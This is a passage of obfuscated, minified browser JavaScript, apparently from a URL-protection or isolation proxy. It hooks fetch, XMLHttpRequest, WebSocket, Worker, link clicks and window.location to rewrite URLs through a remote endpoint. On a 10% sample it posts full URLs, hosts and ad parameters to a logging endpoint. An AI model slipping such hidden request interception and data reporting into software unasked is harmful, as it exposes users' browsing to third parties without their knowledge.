p=arguments[c(727)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3890)](o)[c(2757)][c(1767)](this,t,a,...g);for(const[t,e]of Object[c(2679)](f)){const n=Ot(e),r=It(t);this[c(2931)](c(3680)[c(2786)](r),n)}return y})),Qt(o,l(3201),l(1070),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(1355)][t(3890)][t(1767)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}}),Jt(o,l(3201),l(2899),(function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(289)][t(1767)](this,...n)})),Jt(o,l(1881),l(570),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1244)],baseUrl:i.A[c(3890)](o)[c(303)][c(3890)][c(2213)](o[c(3481)]),endpoint:n.A[c(2584)]})),i.A[c(3890)](o)[c(1825)][c(1767)](this,t,s,a)})),Xt(o,l(2268),(function(t,e,n){const s=l,a=e&&e[s(2193)](s(973))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3890)](o)[s(2268)])(t,a,n)})),Xt(o,l(2298),(function(t,s){const a=l;return t?new(i.A[a(3890)](o)[a(2298)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3841)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}),s):new(i.A[a(3890)](o)[a(2298)])(t,s)})),o[l(1713)]=Bt(o,l(3843),l(1740),{get:function(t,n){const r=l,i=o[r(1740)][n];if(r(3416)==typeof n&&[r(3514),r(3828),r(864),r(460),r(1422),r(269),r(3747),r(2595),r(314)][r(2193)](n)){const t=o[r(1740)][r(3514)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3008)]:t)[n]||i[n]}return r(3946)===n?o[r(1740)][n]:r(1693)===n?function(){const t=r,n=o[t(1740)][t(3514)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3008)]:n}:r(3619)==typeof i?i[r(2522)](o[r(1740)]):i},set:function(t,e,n){return o[l(1740)][e]=n,!0}}),o[l(3481)][l(1713)]=Bt(o,l(3481),l(1740),{get:function(t,n){const r=l,i=o[r(3481)][r(1740)][n];if(r(3416)==typeof n&&[r(3514),r(3828),r(864),r(460),r(1422),r(269),r(3747),r(2595),r(314)][r(2193)](n)){const t=o[r(3481)][r(1740)][r(3514)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3008)]:t)[n]}return r(3946)===n?o[r(3481)][r(1740)][n]:r(1693)===n?function(){const t=r,n=o[t(3481)][t(1740)][t(3514)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3008)]:n}:r(3619)==typeof i?i[r(2522)](o[r(3481)][r(1740)]):i},set:function(t,e,n){const r=l;return o[r(3481)][r(1740)][e]=n,!0}}),o[l(3651)]=Bt(o,l(3843),l(2288),(y=o,{get:function(t,e){const n=l;if(n(3651)===e)return y[n(2288)][n(2288)]===y[n(2288)]?y[n(3651)]:y[n(2288)][n(2288)];if(n(1713)===e)return y[n(2288)][n(1740)];const r=y[n(2288)][e];return n(3948)===e?function(t,e){const r=n;for(var o=arguments[r(727)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2288)][r(3948)](t,"*",...i)}:n(3619)==typeof r&&r[n(2522)][n(1693)]()[n(2193)](n(2977))?r[n(2522)](y[n(2288)]):r},set:function(t,e,n){return y[l(2288)][e]=n,!0}})),Object[l(476)](o)[l(1100)]((t=>{const e=l;try{if(!t[e(1321)](e(370))||!t[e(1213)](e(1516)))return;const n=[e(851),e(1665)];for(const r of n){const n=o[e(2196)][e(2248)](o[t][e(968)],r);n&&o[e(2196)][e(1419)](o[t][e(968)],r,{get:function(){const t=e;for(var r=arguments[t(727)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3890)][t(1767)](this,...o);return t(3416)==typeof s&&s[t(1321)](t(1482))&&(s=s[t(964)](3)),s},set:function(t){const r=e;r(3416)!=typeof t&&r(1477)!=typeof t||(t=r(1482)+t);const o=n[r(3890)][r(1767)](this);for(var i=arguments[r(727)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(292)][r(1767)](this,t,...s)}})}}catch(t){}}))},Bt=function(e,n,r,o){const i=t;let a=arguments[i(727)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(727)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3890)]&&Gt[l(1767)](this,e,n,r,a,null,null))return o[l(3890)][l(1767)](t,t,c,...d);{const t=e[n][r][c];return l(3619)==typeof t?t[l(2522)](e[n][r]):t}}catch(t){s.A[l(2852)](l(706)+n+"."+r+"."+c[l(1693)](),t[l(1257)]);const o=e[n][r][c];return l(3619)==typeof o?o[l(2522)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(727)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(292)]&&Gt[u(1767)](this,e,n,r,a,null,null)?o[u(292)][u(1767)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2852)](u(2764)+n+"."+r+"."+c[u(1693)]()+"="+l[u(1693)](),t[u(1257)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(727)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(968)]&&(e[n]=function(){const t=o;for(var c=arguments[t(727)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(1767)](this,e,n,t(1348),a,null,null,...l)?r[t(1767)](this,...l):new(i.A[t(3890)](e)[n])(...l)}catch(r){return s.A[t(2852)](t(3634)+n+t(1479),r[t(1257)],...l),new(i.A[t(3890)](e)[n])(...l)}},Object[o(1419)](e[n],o(3300),{value:n}),Object[o(1419)](e[n],o(2130),{value:!0}),e[n][o(968)]=i.A[o(3890)](e)[n+o(3921)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(727)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(727)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3890)](e)[n+"_"+r])return;const u=a(3843)===n[a(2222)]()?e:a(3481)===n?e[a(3481)]:a(1770)===n?e[a(1770)]:e[n][a(968)],d=function(){const t=a;for(var u=arguments[t(727)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(1767)](this,e,n,r,c,null,null,...d)?o[t(1767)](this,...d):i.A[t(3890)](e)[n+"_"+r][t(1767)](this,...d)}catch(o){if(l[t(1242)])throw o;return t(1770)!==n&&s.A[t(2852)](t(3634)+n+"."+r,o[t(1257)],...d),i.A[t(3890)](e)[n+"_"+r][t(1767)](this,...d)}};Object[a(1419)](d,a(3300),{value:r}),Object[a(1419)](d,a(2130),{value:!0}),e===top&&Object[a(1419)](d,a(1693),{value:function(){const t=a;return i.A[t(3890)](e)[n+"_"+r][t(1693)]()}});const h=Object[a(2248)](u,r);if(h){const t={...h,value:d};delete t[a(3890)],delete t[a(292)],Object[a(1419)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(727)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3890)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(727)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3890)]&&Gt[t(1767)](this,e,n,r,c,null,null,...u)?o[t(3890)][t(1767)](this,...u):i.A[t(3890)](e)[n+"_"+r][t(3890)][t(1767)](this,...u)}catch(o){return s.A[t(2852)](t(2942)+n+"."+r+t(1138),o[t(1257)],...u),i.A[t(3890)](e)[n+"_"+r][t(3890)][t(1767)](this,...u)}};Object[a(1419)](l,a(3300),{value:a(1698)+r}),Object[a(1419)](l,a(2130),{value:!0});const u=function(){const t=a;for(var l=arguments[t(727)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(292)]&&Gt[t(1767)](this,e,n,r,c,null,null,...u)?o[t(292)][t(1767)](this,...u):i.A[t(3890)](e)[n+"_"+r][t(292)][t(1767)](this,...u)}catch(o){s.A[t(2852)](t(2942)+n+"."+r+t(1150),o[t(1257)],...u),i.A[t(3890)](e)[n+"_"+r][t(292)][t(1767)](this,...u)}};Object[a(1419)](u,a(3300),{value:a(2817)+r}),Object[a(1419)](u,a(2130),{value:!0}),e[a(2196)][a(1419)](a(3843)===n[a(2222)]()?e:e[n][a(968)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(727)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3890)](e)[n+"_"+r]&&e[c(2196)][c(1419)](e[n][c(968)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(727)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3890)](e)[n+"_"+r][t(3890)][t(1767)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(1767)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3890)];p&&(m[t(3890)]=function(e,o){const i=t;try{for(var c=arguments[i(727)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1767)](a,e,o,...l)}catch(t){return s.A[i(2852)](i(706)+n+"."+r+"."+o[i(1693)](),t[i(1257)]),e[o]}});const g=o[t(292)];g&&(m[t(292)]=function(e,o,i){const c=t;try{for(var l=arguments[c(727)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1767)](a,e,o,i,...u)}catch(t){return s.A[c(2852)](c(2764)+n+"."+r+"."+o[c(1693)]()+"="+i,t[c(1257)]),e[o]=i,!0}});const w=o[t(900)];w&&(m[t(900)]=function(e){return w[t(1767)](e,e)});const b=o[t(2248)];return b&&(m[t(2248)]=function(e,n){return b[t(1767)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3890)](e)[n+"_"+r][t(292)])return!0;for(var o=arguments[t(727)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(1767)](this,e,n,r,l,null,null,...s)?a[t(1767)](this,...s):i.A[t(3890)](e)[n+"_"+r][t(292)][t(1767)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(727)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1767)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Dt(r);if(t&&(!o||i(3537)===o||i(1379)===o||o[i(1321)](i(1651))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3008)]:o,s[i(3514)]);if(t&&a[i(460)]===s[i(460)])return!0;try{if(i(1379)===r[i(1740)][i(3514)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1740)][r(3514)],i=new(n[r(521)])((0,e.EW)(t)?(0,e.sH)(t)[r(3008)]:t);if(r(2773)!==i[r(460)])return i}catch(t){break}if(o===o[r(2288)])break;o=o[r(2288)]}s.A[r(2594)](r(2041),n)};function Kt(e,n){const r=t;return n instanceof e[r(3047)]&&n[r(1963)]instanceof e[r(3523)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1597));if(s instanceof r[c(3047)]){const t=s[c(1364)],{url:l,additionalHeaders:u}=ee(r,new(r[c(521)])(s[c(1364)]));return a&&l[c(1997)][c(3583)](c(3127),a),{protectedInput:new(r[c(3047)])((0,e.Wq)({protectUrlContext:o,url:l[c(3514)],baseUrl:i.A[c(3890)](r)[c(303)][c(3890)][c(2213)](r[c(3481)]),endpoint:n.A[c(2584)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(521)]){const t=s[c(3514)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(1997)][c(3583)](c(3127),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(3514)],kind:e.MN[c(1244)],baseUrl:i.A[c(3890)](r)[c(303)][c(3890)][c(2213)](r[c(3481)]),endpoint:n.A[c(2584)]});return{protectedInput:new(r[c(521)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(3416)==typeof s){const t=s,l=i.A[c(3890)](r)[c(303)][c(3890)][c(2213)](r[c(3481)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(1997)][c(3583)](c(3127),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(3514)],kind:e.MN[c(1244)],baseUrl:l,endpoint:n.A[c(2584)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3418)](c(860),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(521)])(n);if((r(3959)===i[r(864)]||r(2093)===i[r(864)])&&r(1265)===i[r(314)]){const t=i[r(1997)][r(3890)](r(714));null!==t&&(i[r(1997)][r(2711)](r(714)),o[r(714)]=t);const e=i[r(1997)][r(3890)](r(3578));null!==e&&(i[r(1997)][r(2711)](r(3578)),o[r(3578)]=e);const n=i[r(3514)][r(727)],s=i[r(1997)][r(3890)](r(740));n>=5e3&&s&&s[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(740)),o[r(740)]=s);const a=i[r(1997)][r(3890)](r(3231));n>=5e3&&a&&a[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(3231)),o[r(3231)]=a);const c=i[r(1997)][r(3890)](r(1973));n>=5e3&&c&&c[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(1973)),o[r(1973)]=c);const l=i[r(1997)][r(3890)](r(3682));n>=5e3&&l&&l[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(3682)),o[r(3682)]=l);const u=i[r(1997)][r(3890)](r(1427));n>=5e3&&u&&u[r(727)]>=500&&(i[r(1997)][r(2711)](r(1427)),o[r(1427)]=u);const d=i[r(1997)][r(3890)](r(3868));n>=5e3&&d&&d[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(3868)),o[r(3868)]=d)}if(i[r(864)][r(1213)](r(1284))&&r(607)===i[r(314)]){const t=i[r(1997)][r(3890)](r(353));t&&t[r(727)]>=1e3&&(i[r(1997)][r(2711)](r(353)),o[r(353)]=t)}if(r(1533)===i[r(864)]&&r(1049)===i[r(314)]){const t=i[r(1997)][r(3890)](r(1221));null!==t&&(i[r(1997)][r(2711)](r(1221)),o[r(1221)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(1364)];if(!Kt(r,s))throw new TypeError(c(3724));let u="";const d=new URL(s[c(1364)]);if(c(2284)===d[c(864)]||c(1308)===d[c(864)]&&c(3469)===d[c(314)]&&"1"===d[c(1997)][c(3890)](c(777))){const t=await async function(t){const e=c,n=new DecompressionStream(e(777)),r=t[e(2624)](n),o=await new Response(r)[e(602)]();return(new TextDecoder)[e(1414)](new Uint8Array(o))}(s[c(1963)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(737)](t),r=new CompressionStream(e(777)),o=r[e(3669)][e(2015)]();return o[e(3896)](n),o[e(1288)](),await new Response(r[e(1815)])[e(602)]()}(t)}else u=await async function(t){const e=c,n=t[e(3555)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1961)]();return s?o:(o+=r[i(1414)](a,{stream:!0}),t())}()}(s[c(1963)]);const h=ee(r,new(r[c(521)])(s[c(1364)])),f=h[c(1364)],m=h[c(1464)];a&&f[c(1997)][c(3583)](c(3127),a);const p=new(r[c(3047)])((0,e.Wq)({protectUrlContext:o,url:f[c(3514)],baseUrl:i.A[c(3890)](r)[c(303)][c(3890)][c(2213)](r[c(3481)]),endpoint:n.A[c(2584)]}),{method:s[c(1377)],browsingTopics:!!isSecureContext,body:u,cache:s[c(2090)],credentials:s[c(2241)],headers:s[c(3212)],integrity:s[c(1891)],keepalive:s[c(2605)],mode:s[c(2114)],redirect:s[c(1926)],referrer:s[c(2513)],referrerPolicy:s[c(632)],signal:s[c(804)]}),g=new(r[c(521)])(l);if([c(1966),c(2937),c(2341),c(3238)][c(2193)](g[c(864)]))throw new Error(c(808));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(3212)in n?new Headers(n[i(3212)]):e instanceof Request?new Headers(e[i(3212)]):new Headers,s={};for(const[e,n]of Object[i(2679)](r)){const r=Ot(n),o=It(e);t[i(292)](i(3680)[i(2786)](o),r),s[o]=r[i(727)]}return o&&t[i(292)](i(503),Ot(JSON[i(1402)](s))),n[i(3212)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3212)]:{}),n={};for(const[e,o]of Object[i(2679)](r)){const r=Ot(o),s=It(e);t[i(292)](i(3680)[i(2786)](s),r),n[s]=r[i(727)]}return o&&t[i(292)](i(503),Ot(JSON[i(1402)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(3416)==typeof n?new(e[r(521)])(n[r(1321)]("//")?e[r(1740)][r(3747)]+n:n):n instanceof e[r(521)]?new(e[r(521)])(n):new(e[r(521)])(n[r(1364)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(2584)],protectUrlContext:o,url:""[s(2786)](n.A[s(2584)],s(382))});fetch(t,{method:s(2038),headers:{"Content-Type":s(3765)},body:JSON[s(1402)]({table:s(3433),dataset:s(3800),data:i})})[s(2103)]((t=>{const e=s;console[e(3418)](e(2827),t)}))}catch(t){console[s(3418)](s(3319),t)}}var se=W(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2848)])||void 0===r?void 0:r[e(3913)])&&void 0!==n?n:[];if(Array[e(941)](o)){s.A[e(2852)](e(3725)[e(2786)](o[e(727)],e(3754)));for(const t of o)try{t(window[e(2848)])}catch(t){s.A[e(2852)](e(384),t)}s.A[e(2852)](e(2335)),window[e(2848)][e(3913)]={push:function(t){const n=e;try{t(window[n(2848)])}catch(t){s.A[n(2852)](n(384),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(372)](n[c(3481)][c(1738)])[c(3504)]((t=>!a[c(2193)](t)))[c(3504)]((t=>!(0,e.EW)(i.A[c(3890)](n)[c(719)][c(3890)][c(1767)](t))));a[c(3045)](...l);for(const t of l){const e=i.A[c(3890)](n)[c(719)][c(3890)][c(1767)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2t;ce(t,e,n,r);const s=[...n[o(753)][o(3474)]((t=>o(3563)[o(2786)](t,o(2884))[o(2786)](t,'"]'))),...n[o(1687)][o(3474)]((t=>"#"[o(2786)](CSS[o(611)](t),",.")[o(2786)](CSS[o(611)](t)))),...n[o(3910)][o(3474)]((t=>"["[o(2786)](t,"]"))),...n[o(3848)][o(3474)]((t=>t[o(3003)][o(3474)]((e=>"["[o(2786)](t[o(3442)],'="')[o(2786)](e,'"]')))))[o(1851)](),...n[o(1572)][o(3474)]((t=>""[o(2786)](t)))][o(892)](",");for(const r of Array[o(372)](i.A[o(3890)](t)[o(922)][o(1767)](t[o(3481)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(372)](t[o(3481)][o(2368)]))try{var a;if(r[o(2810)]===r[o(3041)][o(727)])continue;if(r[o(2810)]=r[o(3041)][o(727)],o(3116)===r[o(2140)][o(2955)])continue;if(null!==(a=r[o(2882)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2193)](o(1365)))continue;(0,se.VE)(e,n,r[o(3041)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=W(3268);const de=e=>t(3959)===e[t(3828)]&&t(1265)===e[t(314)]||fe(e),he=e=>!(t(3959)!==e[t(864)]&&t(2418)!==e[t(864)]&&t(2093)!==e[t(864)]||t(1265)!==e[t(314)]||"vp"!==e[t(1997)][t(3890)](t(3542))&&t(3840)!==e[t(1997)][t(3890)](t(3542))),fe=e=>t(2093)===e[t(3828)]&&t(1265)===e[t(314)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2584)])[r(864)];return t[r(864)][r(1213)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(727)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2t;return e(2585)+(0,ue.t)(t[e(1740)][e(864)]+e(2004))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2t;return e(2585)+(0,ue.t)(t[e(1740)][e(864)]+e(2567))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(727)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1767)](this,...l))return t[e(1767)](this,...l);try{return o[e(1767)](this,t,...l)}catch(o){return s.A[e(2852)](e(3634)+n+"."+r,o[e(1257)],...l),t[e(1767)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3890)](e)[l];for(var r=arguments[t(727)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1767)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3129)]||s[h(652)])return;s[h(3129)]=!0,i.A[h(2008)](s),function(){const n=h;let r=arguments[n(727)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3596);if(i.A[n(3890)](window)[n(615)][n(1767)](window[n(3481)][n(1072)],n(750)[n(2786)](o,'"]')))return;const s=window[n(3481)][n(920)](n(1296));i.A[n(3890)](window)[n(3138)][n(1767)](s,n(3300),o),i.A[n(3890)](window)[n(3314)][n(1767)](window[n(3481)][n(1072)],s),i.A[n(3890)](window)[n(3729)][n(1767)](window,n(1257),(o=>{const s=n;switch(o[s(745)][s(2299)]){case s(914):if(s(1139)===o[s(745)][s(3300)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2168)])||void 0===e?void 0:e[t(1767)](r)}),0),r[s(3016)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2t,n=[];let r=t;for(;r!==window[e(953)];){try{n[e(3045)](r[e(3300)])}catch(t){}r=r[e(2288)]}return n}(o[t(2451)]);o[t(745)][t(745)][t(3300)]&&n[t(3045)](o[t(745)][t(745)][t(3300)]),null===(e=r[t(3016)])||void 0===e||e[t(1767)](r,function(e){const n=t,r=window[n(1826)][n(1052)]()[n(2802)]()[n(3474)]((t=>(t[n(1661)]||t[n(492)])()))[n(3504)]((t=>e[n(3336)]((e=>e[n(2193)](t)))));return r[n(727)]<=1?r[0]:r[n(2722)](((t,e)=>e[n(727)]-t[n(727)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3890)](window)[r(903)][r(1767)](window,o,{credentials:r(349)});let l;l=c.ok?await c[r(2675)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3008)]:o,X(window,r(1930),r(757),{target:s,windowFeatures:a,url:l})})(o[s(745)][s(745)]);break;case s(1930):if(s(757)===o[s(745)][s(3300)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3890)](window)[n(2983)][n(1767)](window,s,null!=r?r:n(3734),o);Y(window,a,s,o)})(o[s(745)][s(745)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2t;D(t,r(790),(arguments[r(727)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(292)](r(2143),e)[r(292)](r(3503),n)[r(292)](r(3828),new URL(location[r(3514)])[r(3828)]))}(r,t||h(560),"")}}),s[h(3481)][h(2691)](h(1139),(t=>{const o=h;if(t[o(1888)])return;let a=t[o(1197)];for(;a&&"a"!==(null===(c=a[o(1572)])||void 0===c?void 0:c[o(2222)]());){var c;a=a[o(2073)]}if(a){var l;let c=i.A[o(3890)](s)[o(331)][o(1767)](a,o(3514));if(o(3416)!=typeof c||c[o(1321)](o(1651)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(460)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3008)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2276)],baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3890)](s)[o(331)][o(1767)](a,o(891));h=At(r,h,i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)])),t[o(988)]();let f=s;for(;X(f,o(914),o(1139),{url:c,windowFeatures:h?o(1368)[o(2786)](h):void 0,name:s[o(3300)]}),f!==s[o(953)];)f=f[o(2288)][o(3843)]}})),pe(s,h(1790),h(2274),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(2454)])&&de(a)&&!he(a)&&Math[i(3608)]()<.1;let l=null;c&&(l=i(3050)+ut.A[i(3703)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(3212)]&&o[d(3212)]instanceof t[d(1488)]&&o[d(3212)][d(1100)](((t,e)=>{const n=d,r=e[n(2222)]();let o=null;if(r[n(1321)](n(3680))?o=r[n(296)](n(3680),""):r[n(1321)](n(3785))&&(o=r[n(296)](n(3785),"")),null!==o){const e=o[n(296)](/-/g,"_");h[n(3045)]({key:e,value:t})}}));const f=h[d(3504)]((t=>d(740)===t[d(3442)])),m=h[d(3504)]((t=>d(3231)===t[d(3442)]));ie(0,e,{timestamp:(new Date)[d(1701)](),log_type:""[d(2786)]("v9",d(1091)),url:r[d(3514)],host:t[d(1740)][d(864)],data:JSON[d(1402)]({source:d(2887),endpoint:n.A[d(2584)],trace_id:l,cust_params_in_search:r[d(1997)][d(1876)](d(740)),prev_scp_in_search:r[d(1997)][d(1876)](d(3231)),cust_params_in_as_headers:f[d(3474)]((t=>t[d(3003)])),prev_scp_in_as_headers:m[d(3474)]((t=>t[d(3003)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3514)],cust_params_in_cut_url:c[d(1997)][d(1876)](d(740)),prev_scp_in_cut_url:c[d(1997)][d(1876)](d(3231))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(727)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(1767)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(3047)]?(0,o.pI)(l,t[e(1364)]):(0,o.pI)(l,t)})),pe(s,h(3201),h(2355),(function(t,a,c){const u=h;for(var f=arguments[u(727)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(1767)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(2454)])&&de(g)&&!he(g)&&Math[u(3608)]()<.1,b=i.A[u(3890)](s)[u(303)][u(3890)][u(2213)](s[u(3481)]),{additionalHeaders:y,url:v}=ee(s,u(3416)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(3050)+ut.A[u(3703)](16,16),v[u(1997)][u(3583)](u(3127),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(1244)],baseUrl:i.A[u(3890)](s)[u(303)][u(3890)][u(2213)](s[u(3481)]),endpoint:n.A[u(2584)]}),k=t[u(1767)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(2679)](y)){const n=Ot(e),r=It(t);this[u(2931)](u(3680)[u(2786)](r),n),_[u(3045)]({key:r,value:n}),z[r]=n[u(727)]}return x&&(this[u(2931)](u(503),Ot(JSON[u(1402)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(3504)]((t=>d(740)===t[d(3442)])),f=i[d(3504)]((t=>d(3231)===t[d(3442)]));ie(0,e,{timestamp:(new Date)[d(1701)](),log_type:""[d(2786)]("v9",d(1091)),url:r[d(3514)],host:t[d(1740)][d(864)],data:JSON[d(1402)]({source:d(2829),endpoint:n.A[d(2584)],trace_id:c,cust_params_in_search:r[d(1997)][d(1876)](d(740)),prev_scp_in_search:r[d(1997)][d(1876)](d(3231)),cust_params_in_as_headers:h[d(3474)]((t=>t[d(3003)])),prev_scp_in_as_headers:f[d(3474)]((t=>t[d(3003)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(3514)],cust_params_in_cut_url:a[d(1997)][d(1876)](d(740)),prev_scp_in_cut_url:a[d(1997)][d(1876)](d(3231))})})}(s,r,g,0,_,y,v,x,z)),k})),Qt(s,h(3201),h(1070),{get:function(){const t=h;for(var n,r=arguments[t(727)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3879)])||void 0===n?void 0:n[t(1070)])||i.A[t(3890)](s)[t(1355)][t(3890)][t(1767)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3008)]:c}}),Jt(s,h(1702),h(2512),(function(t,o){const a=h;return 